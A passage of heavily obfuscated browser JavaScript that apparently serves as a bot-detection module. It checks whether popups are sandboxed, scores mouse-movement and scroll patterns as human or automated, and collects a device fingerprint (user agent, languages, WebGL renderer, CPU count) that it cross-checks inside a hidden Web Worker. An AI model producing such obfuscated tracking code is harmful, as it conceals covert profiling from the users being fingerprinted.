_0x3236bf=null;try{_0x3236bf=window[_0x23e429(0x934)](_0x23e429(0xc28)+'k',_0x23e429(0x10c9));}catch(_0x27aa42){this.#i[_0x23e429(0x819)](_0x23e429(0xe46)+_0x23e429(0xdbc),_0x27aa42);}_0x3236bf&&_0x3236bf[_0x23e429(0xb44)](),null===_0x3236bf&&(this.#i[_0x23e429(0x8d7)](_0x23e429(0xc01)+_0x23e429(0x89b)),this.#pe=!0x0),this.#ue[_0x23e429(0x1139)]({'expiresAt':Date[_0x23e429(0x745)]()+0x36ee80,'isSandboxed':this.#pe}),_0x4702de||this.#he[_0x23e429(0x1073)+'e'](_0x23e429(0x12e1),_0x5d2fa7,!0x0),this.#he[_0x23e429(0x1073)+'e'](_0x23e429(0x396),_0x5d2fa7,!0x0),setTimeout(()=>{const _0xb2a2f4=_0x23e429;this.#he[_0xb2a2f4(0x832)+'op']=!0x1;},0x12c);}[_0x3ac101(0x1648)+_0x3ac101(0x517)+_0x3ac101(0x1078)](){const _0x1aac72=_0x3ac101;this.#me||(this.#me=!0x0,this.#i[_0x1aac72(0x8d7)](_0x1aac72(0x792)+_0x1aac72(0xbc2)+_0x1aac72(0xac9)),this.#be());}#ve(){const _0x585ea0=_0x3ac101,_0x539271=document[_0x585ea0(0x103e)+_0x585ea0(0x108d)](_0x585ea0(0x81a)),_0x331cc2={};_0x331cc2[_0x585ea0(0xd79)]=_0x585ea0(0x1092),_0x331cc2[_0x585ea0(0x78d)]=0x0,_0x331cc2[_0x585ea0(0xe77)]=0x0,_0x331cc2[_0x585ea0(0xfe5)]=_0x585ea0(0x7a0),_0x331cc2[_0x585ea0(0x15db)]=_0x585ea0(0x7a0),_0x331cc2[_0x585ea0(0x344)+_0x585ea0(0x522)]=_0x585ea0(0x7c0)+_0x585ea0(0xdfb),_0x331cc2[_0x585ea0(0x13ab)]=_0x585ea0(0x12d2),_0x331cc2[_0x585ea0(0x57e)]=0x2710,_0x331cc2[_0x585ea0(0xeb0)]=_0x585ea0(0x18a),_0x331cc2[_0x585ea0(0x16ab)]=_0x585ea0(0x1400),_0x331cc2[_0x585ea0(0x4d2)+_0x585ea0(0xda4)]=_0x585ea0(0x1400),_0x331cc2[_0x585ea0(0x2bf)+_0x585ea0(0x4d4)]=_0x585ea0(0x45b),_0x331cc2[_0x585ea0(0x852)]=_0x585ea0(0x11f7),_0x331cc2[_0x585ea0(0xc6d)]=_0x585ea0(0x44e),_0x331cc2[_0x585ea0(0xb77)]=_0x585ea0(0x1400),(_0x539271['id']=_0x585ea0(0xd22),Object[_0x585ea0(0xb2b)](_0x539271[_0x585ea0(0x595)],_0x331cc2));const _0xb04cf6=document[_0x585ea0(0x103e)+_0x585ea0(0x108d)](_0x585ea0(0x81a));_0xb04cf6[_0x585ea0(0xd3b)]=_0x585ea0(0x70e)+_0x585ea0(0xa5e)+_0x585ea0(0x1643)+_0x585ea0(0xb09)+_0x585ea0(0x1619)+_0x585ea0(0x4f5)+_0x585ea0(0xed3)+_0x585ea0(0x466)+_0x585ea0(0x14d2)+_0x585ea0(0x759)+_0x585ea0(0xff3)+_0x585ea0(0x56d)+_0x585ea0(0x35e)+_0x585ea0(0x1052)+_0x585ea0(0x1e4)+_0x585ea0(0x1335)+_0x585ea0(0x5bf)+_0x585ea0(0x13f5)+_0x585ea0(0xcf2)+_0x585ea0(0x747)+_0x585ea0(0xfa7)+_0x585ea0(0x127f)+_0x585ea0(0x860)+_0x585ea0(0xfbf)+_0x585ea0(0x238)+_0x585ea0(0xb7f)+_0x585ea0(0x254)+_0x585ea0(0x332)+'\x20\x20',_0xb04cf6[_0x585ea0(0x595)][_0x585ea0(0x1016)]=_0x585ea0(0xfa8);const _0x243d35=document[_0x585ea0(0x103e)+_0x585ea0(0x108d)](_0x585ea0(0x8f8)),_0x5ede02={};_0x5ede02[_0x585ea0(0x127a)]=_0x585ea0(0x11f7),_0x5ede02[_0x585ea0(0x852)]=_0x585ea0(0x3b2),_0x5ede02[_0x585ea0(0xddc)]=_0x585ea0(0x6d1),_0x5ede02[_0x585ea0(0xf28)]=_0x585ea0(0x199),(_0x243d35[_0x585ea0(0xada)+'t']=_0x585ea0(0x1100),Object[_0x585ea0(0xb2b)](_0x243d35[_0x585ea0(0x595)],_0x5ede02),_0x243d35[_0x585ea0(0x702)+_0x585ea0(0x12b)](_0x585ea0(0x396),()=>{const _0x2b710e=_0x585ea0;_0x539271[_0x2b710e(0x40d)]();}),_0xb04cf6[_0x585ea0(0x15f1)+'d'](_0x243d35),_0x539271[_0x585ea0(0x15f1)+'d'](_0xb04cf6),document[_0x585ea0(0x144e)][_0x585ea0(0x15f1)+'d'](_0x539271));}#be(){const _0x4de335=_0x3ac101,_0x2d0f43=document[_0x4de335(0x103e)+_0x4de335(0x108d)](_0x4de335(0x81a)),_0x4a62fc={};_0x4a62fc[_0x4de335(0xd79)]=_0x4de335(0x1092),_0x4a62fc[_0x4de335(0x78d)]=0x0,_0x4a62fc[_0x4de335(0xe77)]=0x0,_0x4a62fc[_0x4de335(0xfe5)]=_0x4de335(0x7a0),_0x4a62fc[_0x4de335(0x15db)]=_0x4de335(0x7a0),_0x4a62fc[_0x4de335(0x344)+_0x4de335(0x522)]=_0x4de335(0xe69),_0x4a62fc[_0x4de335(0x13ab)]=_0x4de335(0xe69),_0x4a62fc[_0x4de335(0x57e)]=0x7fffffff,_0x4a62fc[_0x4de335(0xeb0)]=_0x4de335(0x18a),_0x4a62fc[_0x4de335(0x16ab)]=_0x4de335(0x1400),_0x4a62fc[_0x4de335(0x4d2)+_0x4de335(0xda4)]=_0x4de335(0x1400),_0x4a62fc[_0x4de335(0xb77)]=_0x4de335(0x1400),_0x4a62fc[_0x4de335(0x221)]=_0x4de335(0x145a),(_0x2d0f43['id']=_0x4de335(0xd22),Object[_0x4de335(0xb2b)](_0x2d0f43[_0x4de335(0x595)],_0x4a62fc));const _0x34d8f6=document[_0x4de335(0x103e)+_0x4de335(0x108d)](_0x4de335(0x81a)),_0x28cb5e={};_0x28cb5e[_0x4de335(0x344)+_0x4de335(0x522)]=_0x4de335(0x10df),_0x28cb5e[_0x4de335(0x852)]=_0x4de335(0x2e5),_0x28cb5e[_0x4de335(0xb3a)+'us']=_0x4de335(0x6d1),_0x28cb5e[_0x4de335(0x1016)]=_0x4de335(0xd3f),_0x28cb5e[_0x4de335(0xc6d)]=_0x4de335(0x44e),(Object[_0x4de335(0xb2b)](_0x34d8f6[_0x4de335(0x595)],_0x28cb5e),_0x34d8f6[_0x4de335(0xd3b)]=_0x4de335(0xf72)+_0x4de335(0x11dc)+_0x4de335(0xe45)+_0x4de335(0x143c)+_0x4de335(0xf86)+_0x4de335(0x132d)+_0x4de335(0xb9b)+_0x4de335(0x5ae)+_0x4de335(0x1478)+_0x4de335(0x647)+_0x4de335(0x1058)+_0x4de335(0x85f)+_0x4de335(0x9e4)+_0x4de335(0x15d7)+_0x4de335(0x1183)+_0x4de335(0x883)+_0x4de335(0x5f8)+_0x4de335(0xb63)+_0x4de335(0xa7a)+_0x4de335(0x2a0)+_0x4de335(0x9f8)+_0x4de335(0xfb2)+_0x4de335(0xb8b),_0x2d0f43[_0x4de335(0x15f1)+'d'](_0x34d8f6),document[_0x4de335(0x144e)][_0x4de335(0x15f1)+'d'](_0x2d0f43));}}const _0x4b567e=_0x545d5a=>{const _0x3a8a2e=_0x3ac101,_0x1928e2=document[_0x3a8a2e(0xacf)+_0x3a8a2e(0x14b9)](_0x545d5a['x'],_0x545d5a['y']);if(!(_0x1928e2&&_0x1928e2 instanceof Element))return!0x1;const _0x5cc3ed=_0x1928e2[_0x3a8a2e(0x766)+_0x3a8a2e(0x845)+'t'](),_0x5533d4=_0x5cc3ed[_0x3a8a2e(0xe77)]+_0x5cc3ed[_0x3a8a2e(0xfe5)]/0x2,_0x179f34=_0x5cc3ed[_0x3a8a2e(0x78d)]+_0x5cc3ed[_0x3a8a2e(0x15db)]/0x2,_0x18683f=_0x545d5a['x']-_0x5533d4,_0x4b7ef9=_0x545d5a['y']-_0x179f34;return Math[_0x3a8a2e(0x1433)](_0x18683f,_0x4b7ef9)<0x2;},_0x16bd36=(_0x16d7d1,_0x37714d)=>{const _0xaf6661=_0x3ac101,_0x36e522=_0x37714d['x']-_0x16d7d1['x'],_0x57b7a9=_0x37714d['y']-_0x16d7d1['y'];return Math[_0xaf6661(0x487)](_0x36e522*_0x36e522+_0x57b7a9*_0x57b7a9);},_0x4d0665=_0x47a0df=>{const _0x2c57b0=_0x3ac101;if(_0x47a0df[_0x2c57b0(0xac7)]<0x3)return null;let _0x4e60b3=0x0;const _0x3a6b45=_0x47a0df[_0x2c57b0(0xac7)]-0x3;for(let _0x40608e=0x0;_0x40608e<_0x3a6b45;_0x40608e++){const _0xd08949=_0x47a0df[_0x40608e],_0x1eb1f6=_0x47a0df[_0x40608e+0x1],_0xc7271a=_0x47a0df[_0x40608e+0x2];Math[_0x2c57b0(0x127e)]((_0x1eb1f6['x']-_0xd08949['x'])*(_0xc7271a['y']-_0xd08949['y'])-(_0x1eb1f6['y']-_0xd08949['y'])*(_0xc7271a['x']-_0xd08949['x']))<=0x1&&_0x4e60b3++;}return _0x4e60b3/_0x3a6b45>=0.7;},_0x682b13=_0x422460=>{const _0x46a105=_0x3ac101;if(_0x422460[_0x46a105(0xac7)]<0x2)return null;let _0x384cce=0x0,_0x1ce18d=0x0;for(let _0x3cf60a=0x1;_0x3cf60a<_0x422460[_0x46a105(0xac7)];_0x3cf60a++){const _0x59208d=_0x422460[_0x3cf60a-0x1],_0x3cbd69=_0x422460[_0x3cf60a];_0x1ce18d++;const _0x9d4418=Math[_0x46a105(0x79c)](0x1,_0x3cbd69[_0x46a105(0x1c9)]-_0x59208d[_0x46a105(0x1c9)]),_0x5ae2c1=_0x16bd36(_0x59208d,_0x3cbd69);(_0x5ae2c1>=0xfa&&_0x9d4418<=0x19||_0x5ae2c1/_0x9d4418>=0x8)&&_0x384cce++;}return(_0x1ce18d>0x0?_0x384cce/_0x1ce18d:0x0)>=0.25;};function _0x430889(_0x46061f,_0x256f7c=function(_0x98381a){const _0x211508=_0x3ac101;return _0x98381a[_0x211508(0x1656)]((_0x47dec7,_0x52f5db)=>_0x47dec7+_0x52f5db,0x0)/_0x98381a[_0x211508(0xac7)];}(_0x46061f)){const _0xa286d1=_0x3ac101;return 0x0===_0x256f7c?0x1/0x0:function(_0x2e3517,_0x131dda){const _0x19f9e6=_0x3127;if(_0x2e3517[_0x19f9e6(0xac7)]<0x2)return 0x0;const _0x9d669c=_0x2e3517[_0x19f9e6(0x1656)]((_0xa4bbe6,_0x5aa081)=>_0xa4bbe6+(_0x5aa081-_0x131dda)**0x2,0x0)/_0x2e3517[_0x19f9e6(0xac7)];return Math[_0x19f9e6(0x487)](_0x9d669c);}(_0x46061f,_0x256f7c)/Math[_0xa286d1(0x127e)](_0x256f7c);}const _0x40f04f=_0x5dedb7=>{const _0x10c6d0=_0x3ac101,_0x2213f5=[],_0x55150d=[],_0x52feca=[];for(let _0x379820=0x1;_0x379820<_0x5dedb7[_0x10c6d0(0xac7)];_0x379820++){const _0x31877c=_0x5dedb7[_0x379820-0x1],_0x46179c=_0x5dedb7[_0x379820],_0x2cb754=_0x46179c[_0x10c6d0(0x1c9)]-_0x31877c[_0x10c6d0(0x1c9)],_0x5d664a=Math[_0x10c6d0(0x127e)](_0x46179c[_0x10c6d0(0x1015)]-_0x31877c[_0x10c6d0(0x1015)]);_0x2213f5[_0x10c6d0(0x166f)](_0x2cb754),_0x55150d[_0x10c6d0(0x166f)](_0x5d664a),_0x52feca[_0x10c6d0(0x166f)](_0x5d664a/_0x2cb754);}const _0x42d57=_0x430889(_0x2213f5),_0x343781=_0x430889(_0x55150d),_0x59e421=_0x430889(_0x52feca),_0x22489b={};return _0x22489b[_0x10c6d0(0xbec)]=_0x42d57,_0x22489b[_0x10c6d0(0xfb8)]=_0x343781,_0x22489b[_0x10c6d0(0x15ee)]=_0x59e421,_0x22489b[_0x10c6d0(0xf46)]=_0x42d57<=0.12||_0x343781<=0.18||_0x59e421<=0.2,_0x22489b;};let _0x5c55d9;const _0x12ede6={};_0x12ede6[_0x3ac101(0x320)+_0x3ac101(0x7d4)]=null,_0x12ede6[_0x3ac101(0xe2b)+_0x3ac101(0x540)]=[],_0x12ede6[_0x3ac101(0xe29)+_0x3ac101(0x625)]=0x0,_0x12ede6[_0x3ac101(0xeb8)+_0x3ac101(0xc2a)]=null,_0x12ede6[_0x3ac101(0x74b)+_0x3ac101(0x12da)+_0x3ac101(0x128d)]=[],_0x12ede6[_0x3ac101(0xe7e)+_0x3ac101(0x1041)]=0x0,_0x12ede6[_0x3ac101(0x101f)+'s']=0x0,_0x12ede6[_0x3ac101(0x102e)+_0x3ac101(0xb6b)]=null,_0x12ede6[_0x3ac101(0x714)+_0x3ac101(0x135b)]=[],_0x12ede6[_0x3ac101(0xf10)+_0x3ac101(0x10e4)]=null,_0x12ede6[_0x3ac101(0x12ed)+'ls']=0x0,_0x12ede6[_0x3ac101(0xe8d)+_0x3ac101(0x184)+'s']=[],_0x12ede6[_0x3ac101(0xd01)+_0x3ac101(0x167e)]=0x0,_0x12ede6[_0x3ac101(0xb91)+'g']=!0x1;const _0x2f44a0=_0x12ede6,_0x12966e=_0x252aa7=>{const _0x1370dc=_0x3ac101;if(0x0===_0x2f44a0[_0x1370dc(0xe2b)+_0x1370dc(0x540)][_0x1370dc(0xac7)])return;const _0x2d1b3d=_0x2f44a0[_0x1370dc(0xeb8)+_0x1370dc(0xc2a)]&&_0x252aa7-_0x2f44a0[_0x1370dc(0xeb8)+_0x1370dc(0xc2a)]>=0x3e8,_0x4257e0=_0x2f44a0[_0x1370dc(0xe2b)+_0x1370dc(0x540)][_0x1370dc(0xac7)]>=0x2710;(_0x2d1b3d||_0x4257e0)&&_0x94b21c();},_0x94b21c=()=>{const _0x340f95=_0x3ac101;0x0!==_0x2f44a0[_0x340f95(0xe2b)+_0x340f95(0x540)][_0x340f95(0xac7)]&&(_0x2f44a0[_0x340f95(0x74b)+_0x340f95(0x12da)+_0x340f95(0x128d)][_0x2f44a0[_0x340f95(0xe29)+_0x340f95(0x625)]]=(_0x17b2c5=>{const _0x22c7f3=_0x340f95,_0x4b9019=_0x17b2c5[_0x22c7f3(0xac7)],_0x184836=_0x17b2c5[_0x22c7f3(0x23f)](_0x11928a=>_0x4b567e(_0x11928a))[_0x22c7f3(0x28b)](_0x4e349a=>!0x0===_0x4e349a)[_0x22c7f3(0xac7)],_0x591acf=_0x184836/_0x4b9019;return{'areMouseMovesMostlyStraightLined':_0x4d0665(_0x17b2c5),'areMouseMovesQuickAndJumpy':_0x682b13(_0x17b2c5),'isLargePartOfMouseMovesInMiddle':_0x591acf>0.4,'numOfMouseMoves':_0x4b9019};})(_0x2f44a0[_0x340f95(0xe2b)+_0x340f95(0x540)]),_0x2f44a0[_0x340f95(0xe29)+_0x340f95(0x625)]++,_0x2f44a0[_0x340f95(0xe2b)+_0x340f95(0x540)]=[]);};let _0x3ad347;const _0x1e32a7=_0x351dd3=>{const _0x7660a8=_0x3ac101;_0x2f44a0[_0x7660a8(0x102e)+_0x7660a8(0xb6b)]=_0x351dd3[_0x7660a8(0x1c9)],_0x2f44a0[_0x7660a8(0x101f)+'s']++,_0x4b567e(_0x351dd3)&&_0x2f44a0[_0x7660a8(0xe7e)+_0x7660a8(0x1041)]++;},_0x33c635=_0x2ad894=>{const _0x2ba59d=_0x3ac101,_0x1d2a69=_0x2ad894[_0x2ba59d(0x1c9)];_0x2f44a0[_0x2ba59d(0xf10)+_0x2ba59d(0x10e4)]=_0x1d2a69,_0x2f44a0[_0x2ba59d(0xb91)+'g']||(_0x2f44a0[_0x2ba59d(0xb91)+'g']=!0x0,_0x94b21c()),_0x2f44a0[_0x2ba59d(0x714)+_0x2ba59d(0x135b)][_0x2ba59d(0x166f)]({'timeStamp':_0x1d2a69,'scrollY':window[_0x2ba59d(0x1015)]}),clearTimeout(_0x3ad347),_0x3ad347=setTimeout(()=>{const _0x4b375a=_0x2ba59d;_0x2f44a0[_0x4b375a(0xe8d)+_0x4b375a(0x184)+'s'][_0x2f44a0[_0x4b375a(0xd01)+_0x4b375a(0x167e)]]=(_0xf91cc0=>{const _0x41f8dc=_0x4b375a,_0x42e877=_0xf91cc0[_0x41f8dc(0xac7)];return _0x42e877<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x42e877}:{'areShowingConsistentScrollPattern':_0x40f04f(_0xf91cc0),'numOfScrolls':_0x42e877};})(_0x2f44a0[_0x4b375a(0x714)+_0x4b375a(0x135b)]),_0x2f44a0[_0x4b375a(0xd01)+_0x4b375a(0x167e)]++,_0x2f44a0[_0x4b375a(0x714)+_0x4b375a(0x135b)]=[],_0x2f44a0[_0x4b375a(0xb91)+'g']=!0x1;},0x96);},_0x3aa9e9=_0x452607=>{},_0x59bb8d=_0x50ccba=>{const _0x41ebc1=_0x3ac101,_0x1c7150=_0x50ccba[_0x41ebc1(0x1c9)];_0x2f44a0[_0x41ebc1(0xb91)+'g']||_0x50ccba[_0x41ebc1(0x513)]&&_0x41ebc1(0xd5a)===_0x50ccba[_0x41ebc1(0x513)][_0x41ebc1(0x14c3)]||(_0x12966e(_0x1c7150),_0x2f44a0[_0x41ebc1(0xeb8)+_0x41ebc1(0xc2a)]=_0x50ccba[_0x41ebc1(0x1c9)],_0x2f44a0[_0x41ebc1(0xe2b)+_0x41ebc1(0x540)][_0x41ebc1(0x166f)]((_0x174aa3=>({'x':_0x174aa3['x'],'y':_0x174aa3['y'],'timeStamp':_0x174aa3[_0x41ebc1(0x1c9)]}))(_0x50ccba)));},_0x2eccfd=_0x55354a=>{_0x94b21c();},_0x27744d=_0x1a49ad=>{},_0x4bddaf=_0x2072ec=>{};var _0x204464=()=>{const _0x1a3184=_0x3ac101,_0x2d447e=(function(){const _0x34ca59=_0x3127;let _0x39f8cf=0x0,_0x4992d4=0x0;for(let _0x365f44=0x0;_0x365f44<_0x2f44a0[_0x34ca59(0x74b)+_0x34ca59(0x12da)+_0x34ca59(0x128d)][_0x34ca59(0xac7)];_0x365f44++){const _0x150a5d=_0x2f44a0[_0x34ca59(0x74b)+_0x34ca59(0x12da)+_0x34ca59(0x128d)][_0x365f44];if(!_0x150a5d)continue;const _0x46926d=0.4*(_0x150a5d[_0x34ca59(0xc44)+_0x34ca59(0x123)+_0x34ca59(0xce0)+'ed']?0x1:0x0)+0.4*(_0x150a5d[_0x34ca59(0xc44)+_0x34ca59(0x1659)+_0x34ca59(0x1487)]?0x1:0x0)+0.2*(_0x150a5d[_0x34ca59(0xbda)+_0x34ca59(0xc58)+_0x34ca59(0x18d)+'e']?0x1:0x0),_0x1d4fab=_0x150a5d[_0x34ca59(0x1567)+_0x34ca59(0x706)];_0x39f8cf+=_0x46926d*_0x1d4fab,_0x4992d4+=_0x1d4fab;}return _0x4992d4>0x0?_0x39f8cf/_0x4992d4:0x0;}()),_0x1fcc0e=_0x2f44a0[_0x1a3184(0x101f)+'s']?_0x2f44a0[_0x1a3184(0xe7e)+_0x1a3184(0x1041)]/_0x2f44a0[_0x1a3184(0x101f)+'s']:0x0,_0x3842c0=(function(){const _0x1d6914=_0x1a3184;let _0x17a6b2=0x0,_0x3a74a4=0x0,_0x2b8e12=0x0,_0x254bcd=0x0,_0x10e8ee=0x0,_0x15446e=0x0;for(let _0x4832ad=0x0;_0x4832ad<_0x2f44a0[_0x1d6914(0xe8d)+_0x1d6914(0x184)+'s'][_0x1d6914(0xac7)];_0x4832ad++){const _0x2c7feb=_0x2f44a0[_0x1d6914(0xe8d)+_0x1d6914(0x184)+'s'][_0x4832ad];if(!_0x2c7feb)continue;const {areShowingConsistentScrollPattern:_0x49c8ed,numOfScrolls:_0x2dafbf}=_0x2c7feb;if(!_0x49c8ed||!_0x2dafbf)continue;const {timeCV:_0x2839ab,distanceCV:_0x7db666,speedCV:_0x1059a8,isBot:_0x25be17}=_0x49c8ed;_0x17a6b2+=_0x2dafbf,_0x25be17&&(_0x3a74a4+=_0x2dafbf),Number[_0x1d6914(0x1381)](_0x2839ab)&&(_0x2b8e12+=_0x2839ab,_0x15446e++),Number[_0x1d6914(0x1381)](_0x7db666)&&(_0x254bcd+=_0x7db666),Number[_0x1d6914(0x1381)](_0x1059a8)&&(_0x10e8ee+=_0x1059a8);}const _0xa40662={};return _0xa40662[_0x1d6914(0x991)+'ls']=_0x17a6b2,_0xa40662[_0x1d6914(0x1372)]=_0x15446e>0x0?_0x2b8e12/_0x15446e:null,_0xa40662[_0x1d6914(0x1394)+_0x1d6914(0xcac)]=_0x15446e>0x0?_0x254bcd/_0x15446e:null,_0xa40662[_0x1d6914(0x10f7)]=_0x15446e>0x0?_0x10e8ee/_0x15446e:null,_0xa40662[_0x1d6914(0x15a0)+_0x1d6914(0x236)+'e']=_0x17a6b2>0x0?_0x3a74a4/_0x17a6b2:0x0,_0xa40662;}());return{'mouseMoveScore':Number(_0x2d447e[_0x1a3184(0xc2d)](0x2)),'centeredClickPercentage':Number(_0x1fcc0e[_0x1a3184(0xc2d)](0x2)),'scrollSuspiciousScore':Number(_0x3842c0[_0x1a3184(0x15a0)+_0x1a3184(0x236)+'e'][_0x1a3184(0xc2d)](0x2))};};const _0x18aea7=(_0x45cba3,_0x55d708,_0xddfd5f,_0x2a2ec6,{arrayStrict:_0x3f8d2f=!0x1}={})=>{const _0x1de82f=_0x3ac101;_0x4e2e82(_0xddfd5f,_0x2a2ec6)&&_0x45cba3[_0x1de82f(0x166f)]({'key':_0x55d708,'main':_0xddfd5f,'worker':_0x2a2ec6});},_0x4e2e82=(_0x4179c5,_0x2f94fd,_0x2779f3)=>{const _0x48c868=_0x3ac101;if(_0x4179c5===_0x2f94fd)return!0x1;if(Number[_0x48c868(0xa0a)](_0x4179c5)&&Number[_0x48c868(0xa0a)](_0x2f94fd))return!0x1;const _0x4fa322=Array[_0x48c868(0x93b)](_0x4179c5),_0x3ec3b1=Array[_0x48c868(0x93b)](_0x2f94fd);if(_0x4fa322||_0x3ec3b1){if(!_0x4fa322||!_0x3ec3b1)return!0x0;if(_0x4179c5[_0x48c868(0xac7)]!==_0x2f94fd[_0x48c868(0xac7)])return!0x0;for(let _0x128711=0x0;_0x128711<_0x4179c5[_0x48c868(0xac7)];_0x128711++)if(_0x4179c5[_0x128711]!==_0x2f94fd[_0x128711])return!0x0;return!0x1;}return!0x0;};async function _0x524865({workerTimeoutMs:_0x4cc79d=0x9c4}={}){const _0xf2306c=_0x3ac101,_0x42a686=await((async()=>{const _0x303ef3=_0x3127,{vendor:_0x48cbfe,renderer:_0x3b909c}=((()=>{const _0x52a5ff=_0x3127;try{const _0x37299f=document[_0x52a5ff(0x103e)+_0x52a5ff(0x108d)](_0x52a5ff(0x72d)),_0x3c076a=_0x37299f[_0x52a5ff(0x226)](_0x52a5ff(0x71d))||_0x37299f[_0x52a5ff(0x226)](_0x52a5ff(0x65c)+_0x52a5ff(0x13c2)),_0x478a0e={};_0x478a0e[_0x52a5ff(0x2fd)]=null,_0x478a0e[_0x52a5ff(0x1259)]=null;if(!_0x3c076a)return _0x478a0e;const _0x5229e5=_0x3c076a[_0x52a5ff(0x10c)+'on'](_0x52a5ff(0x99e)+_0x52a5ff(0xf63)+_0x52a5ff(0xe3a));return{'vendor':_0x5229e5?_0x3c076a[_0x52a5ff(0x515)+'er'](_0x5229e5[_0x52a5ff(0x104b)+_0x52a5ff(0x153)+'L']):_0x3c076a[_0x52a5ff(0x515)+'er'](_0x3c076a[_0x52a5ff(0x14a4)]),'renderer':_0x5229e5?_0x3c076a[_0x52a5ff(0x515)+'er'](_0x5229e5[_0x52a5ff(0xa82)+_0x52a5ff(0x1196)+_0x52a5ff(0x176)]):_0x3c076a[_0x52a5ff(0x515)+'er'](_0x3c076a[_0x52a5ff(0x12cf)])};}catch{const _0x5a6e5f={};return _0x5a6e5f[_0x52a5ff(0x2fd)]=null,_0x5a6e5f[_0x52a5ff(0x1259)]=null,_0x5a6e5f;}})());return{'userAgent':navigator[_0x303ef3(0x2e3)],'languages':(navigator[_0x303ef3(0x5ef)]||[])[_0x303ef3(0xa44)](),'platform':navigator[_0x303ef3(0x486)]||navigator[_0x303ef3(0x1589)+_0x303ef3(0x14b7)]?.[_0x303ef3(0x486)]||'','hardwareConcurrency':navigator[_0x303ef3(0x8c9)+_0x303ef3(0xc19)]??null,'webGLVendor':_0x48cbfe,'webGLRenderer':_0x3b909c};})()),_0xd3bbd0=await(async _0x507b63=>{const _0x18ffb5=_0x3127;if(_0x18ffb5(0x169d)==typeof Worker)return null;try{const _0x3d94e3={};_0x3d94e3[_0x18ffb5(0x1302)]=_0x18ffb5(0x14ea)+_0x18ffb5(0x12c5)+'pt';const _0x139057=URL[_0x18ffb5(0x14fb)+_0x18ffb5(0x434)](new Blob([_0x18ffb5(0x6f8)+_0x18ffb5(0x19b)+_0x18ffb5(0x86c)+_0x18ffb5(0xbb5)+_0x18ffb5(0x6bb)+_0x18ffb5(0x88f)+_0x18ffb5(0x12a1)+_0x18ffb5(0xcaf)+_0x18ffb5(0x14ba)+_0x18ffb5(0xcc5)+_0x18ffb5(0x39a)+_0x18ffb5(0x1605)+_0x18ffb5(0x14c8)+_0x18ffb5(0xf7c)+_0x18ffb5(0xb3b)+_0x18ffb5(0x1675)+_0x18ffb5(0x7e6)+_0x18ffb5(0xed)+_0x18ffb5(0x1444)+_0x18ffb5(0x1fc)+_0x18ffb5(0xe3d)+_0x18ffb5(0x734)+_0x18ffb5(0xed)+_0x18ffb5(0x727)+_0x18ffb5(0x157c)+_0x18ffb5(0x1034)+_0x18ffb5(0x1589)+_0x18ffb5(0x622)+_0x18ffb5(0xed)+_0x18ffb5(0x13e4)+_0x18ffb5(0x637)+_0x18ffb5(0x479)+_0x18ffb5(0x15c2)+_0x18ffb5(0x9d9)+_0x18ffb5(0xa05)+_0x18ffb5(0x58a)+_0x18ffb5(0x1405)+_0x18ffb5(0x106a)+_0x18ffb5(0x66c)+_0x18ffb5(0x1de)+_0x18ffb5(0xc49)+_0x18ffb5(0x1034)+_0x18ffb5(0x8c9)+_0x18ffb5(0x1569)+_0x18ffb5(0x775)+_0x18ffb5(0x875)+_0x18ffb5(0x163c)+_0x18ffb5(0x157e)+_0x18ffb5(0x484)+_0x18ffb5(0xc97)+_0x18ffb5(0xc41)+_0x18ffb5(0xb55)+_0x18ffb5(0xd10)+_0x18ffb5(0xc3d)+_0x18ffb5(0x7af)+_0x18ffb5(0x10da)+_0x18ffb5(0x9c6)+_0x18ffb5(0x494)+_0x18ffb5(0x7cb)+_0x18ffb5(0x180)+_0x18ffb5(0xe23)+_0x18ffb5(0x29f)+_0x18ffb5(0xab0)+_0x18ffb5(0x9c7)+_0x18ffb5(0xd6e)+_0x18ffb5(0x137a)+_0x18ffb5(0x1580)+_0x18ffb5(0x115)+_0x18ffb5(0x1234)+_0x18ffb5(0x1580)+_0x18ffb5(0x1278)+_0x18ffb5(0x357)+_0x18ffb5(0xd4a)+_0x18ffb5(0x1140)+_0x18ffb5(0xf27)+_0x18ffb5(0x13c1)+_0x18ffb5(0x15a5)+_0x18ffb5(0x10c)+_0x18ffb5(0x492)+_0x18ffb5(0x31c)+_0x18ffb5(0x159)+_0x18ffb5(0xd4a)+_0x18ffb5(0x509)+_0x18ffb5(0x7b5)+_0x18ffb5(0x717)+_0x18ffb5(0x41a)+_0x18ffb5(0xb99)+_0x18ffb5(0xc12)+_0x18ffb5(0x15dd)+_0x18ffb5(0xe21)+_0x18ffb5(0x138e)+_0x18ffb5(0xdc8)+_0x18ffb5(0x181)+_0x18ffb5(0xe7c)+_0x18ffb5(0xb8e)+_0x18ffb5(0x377)+_0x18ffb5(0x90d)+_0x18ffb5(0x125b)+_0x18ffb5(0xa82)+_0x18ffb5(0x1196)+(_0x18ffb5(0x156d)+_0x18ffb5(0x515)+_0x18ffb5(0x7a2)+_0x18ffb5(0x10d9)+_0x18ffb5(0xa56)+_0x18ffb5(0xa56)+_0x18ffb5(0x124b)+_0x18ffb5(0x160d)+_0x18ffb5(0x10ba)+_0x18ffb5(0xf9d)+_0x18ffb5(0x2a4)+_0x18ffb5(0x119))],_0x3d94e3)),_0x119e94=new Worker(_0x139057);URL[_0x18ffb5(0x1484)+_0x18ffb5(0x434)](_0x139057);const _0x40bba9=await new Promise(_0x4b0423=>{const _0x4b72ee=_0x18ffb5,_0x43c607=setTimeout(()=>{const _0x549cde=_0x3127;try{_0x119e94[_0x549cde(0xd06)]();}catch{}_0x4b0423(null);},_0x507b63);_0x119e94[_0x4b72ee(0x897)]=_0x4b4c51=>{const _0xa01e4b=_0x4b72ee;clearTimeout(_0x43c607);try{_0x119e94[_0xa01e4b(0xd06)]();}catch{}_0x4b0423(_0x4b4c51[_0xa01e4b(0x1a5)]||null);},_0x119e94[_0x4b72ee(0x427)]=()=>{const _0x21d463=_0x4b72ee;clearTimeout(_0x43c607);try{_0x119e94[_0x21d463(0xd06)]();}catch{}_0x4b0423(null);},_0x119e94[_0x4b72ee(0xc8f)+'e']('go');});return _0x40bba9;}catch{return null;}})(_0x4cc79d),_0x5d33bf=[],_0x1fc0d0={};return 